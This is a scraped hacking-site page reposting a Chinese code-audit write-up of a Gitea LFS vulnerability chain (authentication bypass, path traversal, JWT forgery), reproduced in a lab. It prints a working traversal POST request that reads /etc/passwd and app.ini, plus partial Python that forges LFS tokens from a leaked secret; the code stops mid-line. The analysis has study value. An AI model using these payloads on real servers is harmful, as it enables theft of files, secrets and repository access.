

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.52bug.cn/hkjs/5152.html
body_size: 19782
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta http-equiv="Cache-Control" content="no-transform " />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta name="format-detection" content="telephone=no, email=no">
<meta name="screen-orientation" content="portrait">
<meta name="x5-orientation" content="portrait">
<meta name="x5-page-mode" content="app">
<meta name="x5-fullscreen" content="true">
<meta name="full-screen" content="yes">
<meta name="browsermode" content="application">
<title>渗透测试 - 黑客技术 | Go代码审计：Gitea远程命令执行漏洞链_吾爱漏洞</title>
<meta name="keywords" content="黑客技术，黑客教程，渗透测试" />
<meta name="description" content="" />
<meta name="generator" content="cms" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.52bug.cn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.52bug.cn/wlwmanifest.xml" />
<link rel="alternate" type="application/rss+xml" title="RSS"  href="http://www.52bug.cn/rss.php" />
<link href="http://www.52bug.cn/content/templates/bug/main.css" rel="stylesheet" type="text/css" />
<link href="//cdn.staticfile.org/font-awesome/4.7.0/css/font-awesome.css" rel="stylesheet" />
<script src="http://libs.baidu.com/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
<script src="http://www.52bug.cn/include/lib/js/common_tpl.js" type="text/javascript"></script>
<script src="http://www.52bug.cn/content/templates/bug/prettify.js" type="text/javascript"></script>
<script src="http://www.52bug.cn/content/templates/bug/js/ads.js" type="text/javascript"></script>
<script src="http://www.52bug.cn/content/templates/bug/js/indexlist.js" type="text/javascript"></script>
<!--[if IE 6]>
<script src="http://www.52bug.cn/content/templates/bug/iefix.js" type="text/javascript"></script>
<![endif]-->
</head>
<body>
<div id="wrap" >
  <div id="header">
<div id="menu" style="width:1270px;margin:0 auto;">
  	<!-- logo -->
    <div class="logo l">
      <a href="http://www.52bug.cn/" title="吾爱漏洞"><h2>黑客</h2></a>
    	<!-- <h3></h3> -->
    </div>
    <div id="navigation"></div>
    <!-- 导航-->
    <div id="nav" class="nav l"><ul class="bar">
<li class="item common">
<a href="http://www.52bug.cn/" >首页</a>
</li>
<li class="item common">
<a href="http://www.52bug.cn/crack" >逆向破解</a>
<ul class="sub-nav">
<li><a href="http://www.52bug.cn/nxjs">逆向技术</a></li><li><a href="http://www.52bug.cn/nxtool">逆向工具</a></li></ul>
</li>
<li class="item common">
<a href="http://www.52bug.cn/Security" >渗透测试</a>
<ul class="sub-nav">
<li><a href="http://www.52bug.cn/sectool">黑客工具</a></li><li><a href="http://www.52bug.cn/hkjs">黑客技术</a></li></ul>
</li>
<li class="item common">
<a href="http://www.52bug.cn/seo" >黑帽SEO</a>
<ul class="sub-nav">
<li><a href="http://www.52bug.cn/seoyh">SEO优化</a></li><li><a href="http://www.52bug.cn/seotool">SEO工具</a></li></ul>
</li>
<li class="item common">
<a href="http://www.52bug.cn/IT" >编程入门</a>
<ul class="sub-nav">
<li><a href="http://www.52bug.cn/itwz">技术文章</a></li><li><a href="http://www.52bug.cn/itool">编程工具</a></li></ul>
</li>
<li class="item common">
<a href="http://www.52bug.cn/qq" >QQ技术</a>
<ul class="sub-nav">
<li><a href="http://www.52bug.cn/qqfx">技巧分享</a></li><li><a href="http://www.52bug.cn/qqrj">娱乐软件</a></li></ul>
</li>
<li class="item common">
<a href="http://www.52bug.cn/office" >办公学习</a>
<ul class="sub-nav">
<li><a href="http://www.52bug.cn/bcrj">办公软件</a></li><li><a href="http://www.52bug.cn/bcts">职场提升</a></li></ul>
</li>
<li class="item common">
<a href="http://www.52bug.cn/pdf" >电子书下载</a>
<ul class="sub-nav">
<li><a href="http://www.52bug.cn/pdfbc">编程系列</a></li><li><a href="http://www.52bug.cn/pdfnx">逆向系列</a></li><li><a href="http://www.52bug.cn/pdfst">渗透系列</a></li><li><a href="http://www.52bug.cn/pdfbg">办公系列</a></li></ul>
</li>
</ul>
</div>
<!-- 登录 -->
<div class="login-area">
<ul>
<li class="item common l top-search"><a class="header-otherli" href="javascript:void(0);">搜索</a></li>
<!--<li class="item common relative l rss"><a class="header-otherli" href="http://www.52bug.cn/rss.php"><i class="rss-icon"></i>订阅</a></li>-->
<li class="item common l"><a class="header-otherli" href="http://52bug.ysepan.com/" target="_blank" rel="nofollow">官方网盘</a></li>
</ul>
</div>
    </div>
</div>
 </div>
  <script type="text/javascript">
          function searchblur(){
            document.getElementById('search').className='search-area';
          }
          function searchfocus(){
            document.getElementById('search').className='search-area focus';
          }
		  $(document).ready(function(){$("#navigation").click(function(){$(".m_sort").slideDown();});$("#close_m").click(function(){$(".m_sort").slideUp();});$(".m_sort dd label").click(function(){$(this).next().slideToggle();});})</script>

 <div id="index-code">
   </div>
</div>
<div class="m_sort">
<dl>
<dd><a href="http://www.52bug.cn/">网站首页</a><span id="close_m"><i class="fa fa-times"></i></span></dd>
	<dd><a href="http://www.52bug.cn/" >首页</a>
			</dd>
	<dd><a href="http://www.52bug.cn/crack" >逆向破解</a>
			   <label><i class="fa fa-caret-down"></i></label>
<ul class="media_nav">
<li><a href="http://www.52bug.cn/nxjs"><span>---</span>逆向技术</a></li><li><a href="http://www.52bug.cn/nxtool"><span>---</span>逆向工具</a></li></ul>
</dd>
	<dd><a href="http://www.52bug.cn/Security" >渗透测试</a>
			   <label><i class="fa fa-caret-down"></i></label>
<ul class="media_nav">
<li><a href="http://www.52bug.cn/sectool"><span>---</span>黑客工具</a></li><li><a href="http://www.52bug.cn/hkjs"><span>---</span>黑客技术</a></li></ul>
</dd>
	<dd><a href="http://www.52bug.cn/seo" >黑帽SEO</a>
			   <label><i class="fa fa-caret-down"></i></label>
<ul class="media_nav">
<li><a href="http://www.52bug.cn/seoyh"><span>---</span>SEO优化</a></li><li><a href="http://www.52bug.cn/seotool"><span>---</span>SEO工具</a></li></ul>
</dd>
	<dd><a href="http://www.52bug.cn/IT" >编程入门</a>
			   <label><i class="fa fa-caret-down"></i></label>
<ul class="media_nav">
<li><a href="http://www.52bug.cn/itwz"><span>---</span>技术文章</a></li><li><a href="http://www.52bug.cn/itool"><span>---</span>编程工具</a></li></ul>
</dd>
	<dd><a href="http://www.52bug.cn/qq" >QQ技术</a>
			   <label><i class="fa fa-caret-down"></i></label>
<ul class="media_nav">
<li><a href="http://www.52bug.cn/qqfx"><span>---</span>技巧分享</a></li><li><a href="http://www.52bug.cn/qqrj"><span>---</span>娱乐软件</a></li></ul>
</dd>
	<dd><a href="http://www.52bug.cn/office" >办公学习</a>
			   <label><i class="fa fa-caret-down"></i></label>
<ul class="media_nav">
<li><a href="http://www.52bug.cn/bcrj"><span>---</span>办公软件</a></li><li><a href="http://www.52bug.cn/bcts"><span>---</span>职场提升</a></li></ul>
</dd>
	<dd><a href="http://www.52bug.cn/pdf" >电子书下载</a>
			   <label><i class="fa fa-caret-down"></i></label>
<ul class="media_nav">
<li><a href="http://www.52bug.cn/pdfbc"><span>---</span>编程系列</a></li><li><a href="http://www.52bug.cn/pdfnx"><span>---</span>逆向系列</a></li><li><a href="http://www.52bug.cn/pdfst"><span>---</span>渗透系列</a></li><li><a href="http://www.52bug.cn/pdfbg"><span>---</span>办公系列</a></li></ul>
</dd>
<dd><a href="http://52bug.ysepan.com/" target="_blank" rel="nofollow">官方网盘</a></dd>
</dl>
</div><script src="//msite.baidu.com/sdk/c.js?appid=1536772745088608"></script>
<script type="application/ld+json">
{
"@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
"@id": "http://www.52bug.cn/hkjs/5152.html",
"appid": "1536772745088608",
"title": "Go代码审计：Gitea远程命令执行漏洞链",
"images": ["http://www.52bug.cn/content/templates/bug/images/rand/7.jpg"],
"description": "",
"pubDate": "2018-07-22T06:00:39"
}
</script>
<div id="content">

<div id="contentleft">
	<div class="post">
		<div class="post-title">
			<div class="post-author">
				<img src="http://www.52bug.cn/content/templates/bug/images/avatar.jpg"  width="50" height="50"/>
			</div>
			<h1>Go代码审计：Gitea远程命令执行漏洞链</h1>
			<p class="post-extra">
				作者：admin 
				<em class="v-line">|</em>
				时间：2018-7-22 06:00:39  
				<em class="v-line">|</em>
				分类：<a href="http://www.52bug.cn/hkjs">黑客技术</a> 
				&nbsp;&nbsp;<span></span>

				<span style="margin-right:10px" id="displayside">隐藏侧边栏</span><span id="ksside">展开侧边栏</span>
			</p>
<script type="text/javascript">
$(document).ready(function(){
  $("#displayside").click(function(){
  $("#sidebar").hide();
	  $("#contentleft").css("width","100%");
  });
  $("#ksside").click(function(){
  $("#sidebar").show();
	  $("#contentleft").css("width","75%");
  });
});
</script>
		</div>
		<div class="h-dotted-line"></div>
		<div class="post-content">
		<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;color:#585858;font-family:微软雅黑;white-space:normal;background-color:#FFFFFF;">
	<span style="box-sizing:border-box;font-weight:700;color:#00B050;">这是一个非常漂亮的漏洞链，很久没见过了。</span><span style="box-sizing:border-box;font-weight:700;color:#00B050;">我用docker来复现并学习这个漏洞，官方提供了docker镜像，vulhub也会上线这个环境。</span> 
</p>
<h2 style="box-sizing:border-box;font-family:微软雅黑;line-height:1.1;color:#373838;margin:30px 0px 15px;font-size:18px;white-space:normal;background-color:#FFFFFF;">
	漏洞一、逻辑错误导致权限绕过
</h2>
<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;color:#585858;font-family:微软雅黑;white-space:normal;background-color:#FFFFFF;">
	这是本漏洞链的导火索，其出现在Git LFS的处理逻辑中。
</p>
<blockquote style="box-sizing:border-box;margin:0px 0px 20px;padding:10px 20px;font-size:14px;border-left:5px solid #EEEEEE;background:#F7F7F7;color:#585858;font-family:微软雅黑;white-space:normal;">
	<p style="box-sizing:border-box;margin-top:0px;margin-bottom:0px;font-size:15px;line-height:26px;word-break:break-word;">
		Git LFS是Git为大文件设置的存储容器，我们可以理解为，他将真正的文件存储在git仓库外，而git仓库中只存储了这个文件的索引（一个哈希值）。这样，git objects和.git文件夹下其实是没有这个文件的，这个文件储存在git服务器上。gitea作为一个git服务器，也提供了LFS功能。
	</p>
</blockquote>
<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;color:#585858;font-family:微软雅黑;white-space:normal;background-color:#FFFFFF;">
	在 modules/lfs/server.go 文件中，PostHandler是POST请求的处理函数：
</p>
<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;color:#585858;font-family:微软雅黑;white-space:normal;background-color:#FFFFFF;">
	<span style="color:#069aef;"><span style="background-image:initial;background-position:0px 0px;background-size:initial;background-repeat:initial;background-attachment:initial;background-origin:initial;background-clip:initial;margin-right:auto;margin-left:auto;"><img data-original="http://image.3001.net/images/20180716/1531733388595.png!small" src="http://image.3001.net/images/20180716/1531733388595.png!small" rel="external nofollow"  width="690" style="box-sizing:border-box;vertical-align:middle;max-width:100%;display:block;margin:15px auto;" /></span></span> 
</p>
<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;color:#585858;font-family:微软雅黑;white-space:normal;background-color:#FFFFFF;">
	可见，其中间部分包含对权限的检查：
</p>
<pre style="box-sizing:border-box;overflow:auto;font-family:Menlo, Monaco, Consolas, &quot;font-size:13px;padding:9.5px;margin-top:0px;margin-bottom:15px;line-height:1.42857;color:#333333;word-break:break-all;word-wrap:break-word;background-color:#F3F3F3;border:1px solid #E4E4E4;border-radius:4px;"><code class="hljs cpp" style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0.5em;color:#444444;background-image:initial;background-position:initial;background-size:initial;background-repeat:initial;background-attachment:initial;background-origin:initial;background-clip:initial;border-radius:0px;white-space:pre-wrap;display:block;overflow-x:auto;"><span class="hljs-keyword" style="box-sizing:border-box;font-weight:bold;">if</span> !authenticate(ctx, repository, rv.Authorization, <span class="hljs-literal" style="box-sizing:border-box;color:#1F811F;">true</span>) {
    requireAuth(ctx)}</code></pre>
<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;color:#585858;font-family:微软雅黑;white-space:normal;background-color:#FFFFFF;">
	在没有权限的情况下，仅执行了requireAuth函数：这个函数做了两件事，一是写入WWW-Authenticate头，二是设置状态码为401。也就是说，在没有权限的情况下，并没有停止执行PostHandler函数。
</p>
<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;color:#585858;font-family:微软雅黑;white-space:normal;background-color:#FFFFFF;">
	所以，这里存在一处权限绕过漏洞。
</p>
<h2 style="box-sizing:border-box;font-family:微软雅黑;line-height:1.1;color:#373838;margin:30px 0px 15px;font-size:18px;white-space:normal;background-color:#FFFFFF;">
	漏洞二、目录穿越漏洞
</h2>
<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;color:#585858;font-family:微软雅黑;white-space:normal;background-color:#FFFFFF;">
	这个权限绕过漏洞导致的后果是，未授权的任意用户都可以为某个项目（后面都以vulhub/repo为例）创建一个Git LFS对象。
</p>
<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;color:#585858;font-family:微软雅黑;white-space:normal;background-color:#FFFFFF;">
	这个LFS对象可以通过<a href="http://example.com/vulhub/repo.git/info/lfs/objects/" rel="external nofollow"  rel="external nofollow"  style="box-sizing:border-box;background:0px 0px;color:#069AEF;">http://example.com/vulhub/repo.git/info/lfs/objects/</a>[oid]这样的接口来访问，比如下载、写入内容等。其中[oid]是LFS对象的ID，通常来说是一个哈希，但gitea中并没有限制这个ID允许包含的字符，这也是导致第二个漏洞的根本原因。
</p>
<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;color:#585858;font-family:微软雅黑;white-space:normal;background-color:#FFFFFF;">
	我们利用第一个漏洞，先发送一个数据包，创建一个Oid为……/../../etc/passwd的LFS对象：
</p>
<pre style="box-sizing:border-box;overflow:auto;font-family:Menlo, Monaco, Consolas, &quot;font-size:13px;padding:9.5px;margin-top:0px;margin-bottom:15px;line-height:1.42857;color:#333333;word-break:break-all;word-wrap:break-word;background-color:#F3F3F3;border:1px solid #E4E4E4;border-radius:4px;"><code class="hljs dts" style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0.5em;color:#444444;background-image:initial;background-position:initial;background-size:initial;background-repeat:initial;background-attachment:initial;background-origin:initial;background-clip:initial;border-radius:0px;white-space:pre-wrap;display:block;overflow-x:auto;">POST <span class="hljs-meta-keyword" style="box-sizing:border-box;font-weight:bold;">/vulhub/</span>repo.git<span class="hljs-meta-keyword" style="box-sizing:border-box;font-weight:bold;">/info/</span>lfs/objects HTTP/<span class="hljs-number" style="box-sizing:border-box;color:#880000;">1.1</span>Host: your-ip:<span class="hljs-number" style="box-sizing:border-box;color:#880000;">3000</span>Accept-Encoding: gzip, deflateAccept: application/vnd.git-lfs+jsonAccept-Language: enUser-Agent: Mozilla/<span class="hljs-number" style="box-sizing:border-box;color:#880000;">5.0</span> (compatible; MSIE <span class="hljs-number" style="box-sizing:border-box;color:#880000;">9.0</span>; Windows NT <span class="hljs-number" style="box-sizing:border-box;color:#880000;">6.1</span>; Win64; x64; Trident/<span class="hljs-number" style="box-sizing:border-box;color:#880000;">5.0</span>)Connection: closeContent-Type: application/jsonContent-Length: <span class="hljs-number" style="box-sizing:border-box;color:#880000;">151</span>{ <span class="hljs-string" style="box-sizing:border-box;color:#880000;">"Oid"</span>: <span class="hljs-string" style="box-sizing:border-box;color:#880000;">"....../../../etc/passwd"</span>, <span class="hljs-string" style="box-sizing:border-box;color:#880000;">"Size"</span>: <span class="hljs-number" style="box-sizing:border-box;color:#880000;">1000000</span>, <span class="hljs-string" style="box-sizing:border-box;color:#880000;">"User"</span> : <span class="hljs-string" style="box-sizing:border-box;color:#880000;">"a"</span>, <span class="hljs-string" style="box-sizing:border-box;color:#880000;">"Password"</span> : <span class="hljs-string" style="box-sizing:border-box;color:#880000;">"a"</span>, <span class="hljs-string" style="box-sizing:border-box;color:#880000;">"Repo"</span> : <span class="hljs-string" style="box-sizing:border-box;color:#880000;">"a"</span>, <span class="hljs-string" style="box-sizing:border-box;color:#880000;">"Authorization"</span> : <span class="hljs-string" style="box-sizing:border-box;color:#880000;">"a"</span>}</code></pre>
<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;color:#585858;font-family:微软雅黑;white-space:normal;background-color:#FFFFFF;">
	其中，vulhub/repo是一个公开的项目。
</p>
<blockquote style="box-sizing:border-box;margin:0px 0px 20px;padding:10px 20px;font-size:14px;border-left:5px solid #EEEEEE;background:#F7F7F7;color:#585858;font-family:微软雅黑;white-space:normal;">
	<p style="box-sizing:border-box;margin-top:0px;margin-bottom:0px;font-size:15px;line-height:26px;word-break:break-word;">
		也就是说，这个漏洞的利用是有条件的，第一个条件就是需要有一个公开项目。为什么呢？虽然“创建LFS对象”接口有权限绕过漏洞，但是“读取这个对象所代表的文件”接口没有漏洞，会先检查你是否有权限访问这个LFS对象所在的项目。只有公开项目才有权限读取。
	</p>
</blockquote>
<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;color:#585858;font-family:微软雅黑;white-space:normal;background-color:#FFFFFF;">
	见下图，发送数据包后，虽然返回了401状态码，但实际上这个LFS对象已经创建成功，且其Oid为……/../../etc/passwd。
</p>
<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;color:#585858;font-family:微软雅黑;white-space:normal;background-color:#FFFFFF;">
	<a href="http://image.3001.net/images/20180716/15317333967493.png" rel="external nofollow"  class="highslide-image" target="_blank" style="box-sizing:border-box;background:0px 0px;color:#069AEF;"><img data-original="http://image.3001.net/images/20180716/15317333967493.png!small" src="http://image.3001.net/images/20180716/15317333967493.png!small" rel="external nofollow"  width="690" style="box-sizing:border-box;vertical-align:middle;max-width:100%;display:block;margin:15px auto;" /></a> 
</p>
<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;color:#585858;font-family:微软雅黑;white-space:normal;background-color:#FFFFFF;">
	第二步，就是访问这个对象。访问方法就是GET请求<a href="http://example.com/vulhub/repo.git/info/lfs/objects/" rel="external nofollow"  rel="external nofollow"  style="box-sizing:border-box;background:0px 0px;color:#069AEF;">http://example.com/vulhub/repo.git/info/lfs/objects/</a>[oid]/sth，oid就是刚才指定的，这里要用url编码一下。
</p>
<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;color:#585858;font-family:微软雅黑;white-space:normal;background-color:#FFFFFF;">
	见下图，/etc/passwd已被成功读取：
</p>
<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;color:#585858;font-family:微软雅黑;white-space:normal;background-color:#FFFFFF;">
	<a href="http://image.3001.net/images/20180716/15317334019136.png" rel="external nofollow"  class="highslide-image" target="_blank" style="box-sizing:border-box;background:0px 0px;color:#069AEF;"><img data-original="http://image.3001.net/images/20180716/15317334019136.png!small" src="http://image.3001.net/images/20180716/15317334019136.png!small" rel="external nofollow"  width="690" style="box-sizing:border-box;vertical-align:middle;max-width:100%;display:block;margin:15px auto;" /></a> 
</p>
<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;color:#585858;font-family:微软雅黑;white-space:normal;background-color:#FFFFFF;">
	那么，我们来看看为什么读取到了/etc/passwd文件。
</p>
<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;color:#585858;font-family:微软雅黑;white-space:normal;background-color:#FFFFFF;">
	代码 modules/lfs/content_store.go ：
</p>
<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;color:#585858;font-family:微软雅黑;white-space:normal;background-color:#FFFFFF;">
	<a href="http://image.3001.net/images/20180716/15317334096562.png" rel="external nofollow"  class="highslide-image" target="_blank" style="box-sizing:border-box;background:0px 0px;color:#069AEF;"><img data-original="http://image.3001.net/images/20180716/15317334096562.png!small" src="http://image.3001.net/images/20180716/15317334096562.png!small" rel="external nofollow"  width="690" style="box-sizing:border-box;vertical-align:middle;max-width:100%;display:block;margin:15px auto;" /></a> 
</p>
<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;color:#585858;font-family:微软雅黑;white-space:normal;background-color:#FFFFFF;">
	可见，meta.Oid被传入transformKey函数，这个函数里，将Oid转换成了key[0:2]/key[2:4]/key[4:]这样的形式，前两个、中间两个字符做为目录名，第四个字符以后的内容作为文件名。
</p>
<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;color:#585858;font-family:微软雅黑;white-space:normal;background-color:#FFFFFF;">
	那么，我创建的Oid为……/../../etc/passwd，在经过transformKey函数后就变成了../../../../../etc/passwd，s.BasePath是LFS对象的基础目录，二者拼接后自然就读取到了/etc/passwd文件。
</p>
<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;color:#585858;font-family:微软雅黑;white-space:normal;background-color:#FFFFFF;">
	这就是第二个漏洞：目录穿越。
</p>
<h2 style="box-sizing:border-box;font-family:微软雅黑;line-height:1.1;color:#373838;margin:30px 0px 15px;font-size:18px;white-space:normal;background-color:#FFFFFF;">
	漏洞三、读取配置文件，构造JWT密文
</h2>
<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;color:#585858;font-family:微软雅黑;white-space:normal;background-color:#FFFFFF;">
	vulhub/repo虽然是一个公开项目，但默认只有读权限。我们需要进一步利用。
</p>
<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;color:#585858;font-family:微软雅黑;white-space:normal;background-color:#FFFFFF;">
	我们利用目录穿越漏洞，可以读取到gitea的配置文件。这个文件在$GITEA_CUSTOM/conf/app.ini，$GITEA_CUSTOM是gitea的根目录，默认是/var/lib/gitea/，在vulhub里是/data/gitea。
</p>
<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;color:#585858;font-family:微软雅黑;white-space:normal;background-color:#FFFFFF;">
	所以，要从LFS的目录跨越到$GITEA_CUSTOM/conf/app.ini，需要构造出的Oid是….gitea/conf/app.ini（经过转换后就变成了/data/gitea/lfs/../../gitea/conf/app.ini，也就是/data/gitea/conf/app.ini。原漏洞作者给出的POC这一块是有坑的，这个Oid需要根据不同$GITEA_CUSTOM的设置进行调整。）
</p>
<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;color:#585858;font-family:微软雅黑;white-space:normal;background-color:#FFFFFF;">
	成功读取到配置文件（仍需先发送POST包创建Oid为….gitea/conf/app.ini的LFS对象）：
</p>
<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;color:#585858;font-family:微软雅黑;white-space:normal;background-color:#FFFFFF;">
	<a href="http://image.3001.net/images/20180716/15317334157042.png" rel="external nofollow"  class="highslide-image" target="_blank" style="box-sizing:border-box;background:0px 0px;color:#069AEF;"><img data-original="http://image.3001.net/images/20180716/15317334157042.png!small" src="http://image.3001.net/images/20180716/15317334157042.png!small" rel="external nofollow"  width="690" style="box-sizing:border-box;vertical-align:middle;max-width:100%;display:block;margin:15px auto;" /></a> 
</p>
<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;color:#585858;font-family:微软雅黑;white-space:normal;background-color:#FFFFFF;">
	配置文件中有很多敏感信息，如数据库账号密码、一些Token等。如果是sqlite数据库，我们甚至能直接下载之。当然，密码加了salt。
</p>
<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;color:#585858;font-family:微软雅黑;white-space:normal;background-color:#FFFFFF;">
	Gitea中，LFS的接口是使用JWT认证，其加密密钥就是配置文件中的LFS_JWT_SECRET。所以，这里我们就可以用来构造JWT认证，进而获取LFS完整的读写权限。
</p>
<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;color:#585858;font-family:微软雅黑;white-space:normal;background-color:#FFFFFF;">
	我们用python来生成密文：
</p>
<pre style="box-sizing:border-box;overflow:auto;font-family:Menlo, Monaco, Consolas, &quot;font-size:13px;padding:9.5px;margin-top:0px;margin-bottom:15px;line-height:1.42857;color:#333333;word-break:break-all;word-wrap:break-word;background-color:#F3F3F3;border:1px solid #E4E4E4;border-radius:4px;"><code class="hljs perl" style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0.5em;color:#444444;background-image:initial;background-position:initial;background-size:initial;background-repeat:initial;background-attachment:initial;background-origin:initial;background-clip:initial;border-radius:0px;white-space:pre-wrap;display:block;overflow-x:auto;">import jwtimport timeimport base64def decode_base64(data):
    missing_padding = len(data) % <span class="hljs-number" style="box-sizing:border-box;color:#880000;">4</span> <span class="hljs-keyword" style="box-sizing:border-box;font-weight:bold;">if</span> missing_padding != <span class="hljs-number" style="box-sizing:border-box;color:#880000;">0</span>:
        data += <span class="hljs-string" style="box-sizing:border-box;color:#880000;">'='</span>* (<span class="hljs-number" style="box-sizing:border-box;color:#880000;">4</span> - missing_padding) <span class="hljs-keyword" style="box-sizing:border-box;font-weight:bold;">return</span> base64.urlsafe_b64decode(data)jwt_secret = decode_base64(<span class="hljs-string" style="box-sizing:border-box;color:#880000;">'oUsPAAkeic6HaBMHPiTVHxTeCrEDc29sL6f0JuVp73c'</span>)public_user_id = <span class="hljs-number" style="box-sizing:border-box;color:#880000;">1</span>public_repo_id = <span class="hljs-number" style="box-sizing:border-box;color:#880000;">1</span>nbf = <span class="hljs-keyword" style="box-sizing:border-box;font-weight:bold;">int</span>(<span class="hljs-keyword" style="box-sizing:border-box;font-weight:bold;">time</span>.<span class="hljs-keyword" style="box-sizing:border-box;font-weight:bold;">time</span>())-(<span class="hljs-number" style="box-sizing:border-box;color:#880000;">60</span>*<span class="hljs-number" style="box-sizing:border-box;color:#880000;">60</span>*<span class="hljs-number" style="box-sizing:border-box;color:#880000;">24</span>*<span class="hljs-number" style="box-sizing:border-box;color:#880000;">1000</span>)<span class="hljs-keyword" style="box-sizing:border-box;font-weight:bold;">exp</span> = <span 